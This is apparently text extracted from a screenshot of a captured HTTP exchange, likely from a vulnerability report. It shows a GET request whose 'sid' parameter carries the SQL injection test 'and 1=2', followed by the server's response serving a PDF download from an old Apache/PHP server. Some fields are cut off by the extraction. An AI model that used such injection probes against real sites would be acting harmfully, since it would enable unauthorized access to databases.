 GE ?sid=1300 and 1=2 HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=16430eb19116ef7c559db99a4e457c4a;
__utma=200304429.347829208.1521687526.1521687526.1521687526.1;
__utmc=200304429;
HTTP/1.1 200 OK
Date: Thu, 22 Mar 2018 16:25:32 GMT
Server: Apache/2.0.59 (Win32) PHP/4.4.5
X-Powered-By: PHP/4.4.5
Pragma: public
Expires: 0
Cache-Control: public
Content-Description: File Transfer
Content-Disposition: attachment; filename= pdf;
Content-Transfer-Encoding: binary
Content-Length: 95121
Connection: close
Content-Type: application/pdf